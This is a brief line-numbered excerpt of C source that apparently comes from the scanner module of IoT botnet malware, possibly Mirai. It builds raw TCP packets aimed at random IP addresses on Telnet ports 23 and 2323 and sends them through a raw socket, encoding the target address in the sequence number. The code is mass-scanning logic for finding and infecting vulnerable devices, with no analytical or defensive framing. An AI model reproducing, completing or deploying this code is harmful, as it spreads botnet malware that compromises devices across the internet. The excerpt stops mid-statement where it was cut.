 211 iph->id = rand_next();
212 iph->saddr = LOCAL_ADDR;
213 iph->daddr = get_random_ip();
214 iph->check = 0;
215 iph->check = checksum_generic((uint16_t *)iph, sizeof (struct iphdr));
216
217 if (i % 10 == 0)
218 {
219 tcph->dest = htons(2323);
220 }
221 else
222 {
223 tcph->dest = htons(23);
224 }
225 tcph->seq = iph->daddr;
226 tcph->check = 0;
227 tcph->check = checksum_tcpudp(iph, tcph, htons(sizeof (struct tcphdr)), sizeof (struct tcphdr));
228
229 paddr.sin_family = AF_INET;
230 paddr.sin_addr.s_addr = iph->daddr;
231 paddr.sin_port = tcph->dest;
232
233 sendto(rsck, scanner_rawpkt, sizeof (scanner_rawpkt), MSG_NOSIGNAL, (struct sockaddr *)&paddr, sizeof
234 }